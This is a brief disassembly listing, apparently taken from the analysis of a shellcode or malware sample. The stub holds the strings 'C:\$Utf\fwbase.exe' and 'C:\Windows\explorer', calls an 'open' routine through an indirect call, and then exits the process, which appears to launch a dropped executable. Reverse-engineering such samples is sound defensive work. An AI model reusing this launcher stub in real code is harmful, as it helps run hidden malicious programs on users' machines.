 seg000:000101C6 43 3A 5C 24 55 74 66 5C+aCUtfFwbaseExe_0 db 'C:\$Utf\fwbase.exe',0
seg000:000101D9 ;
seg000:000101D9
seg000:000101D9 loc_101D9: ; CODE XREF: seg000:000101C1↑p
seg000:000101D9 E8 14 00 00 00 call sub_101F2
seg000:000101D9 ;
seg000:000101DE 43 3A 5C 57 69 6E 64 6F+aCWindowsExplor db 'C:\Windows\explorer',0
seg000:000101F2
seg000:000101F2 ; S U B R O U T I N E
seg000:000101F2
seg000:000101F2 ; Attributes: noreturn thunk
seg000:000101F2
seg000:000101F2 sub_101F2 proc near ; CODE XREF: seg000:loc_101D9↑p
seg000:000101F2 E8 05 00 00 00 call sub_101FC
seg000:000101F2 sub_101F2 endp
seg000:000101F2
seg000:000101F2 ;
seg000:000101F7 6F 70 65 6E 00 aOpen db 'open',0
seg000:000101FC
seg000:000101FC ; S U B R O U T I N E
seg000:000101FC
seg000:000101FC ; Attributes: noreturn
seg000:000101FC
seg000:000101FC sub_101FC proc near ; CODE XREF: sub_101F2↑p
seg000:000101FC 51 push ecx
seg000:000101FD FF D0 call eax
seg000:000101FF B8 D0 67 46 00 mov eax, 4667D0h ; exitProcess
seg000:00010204 FF 10 call dword ptr [eax]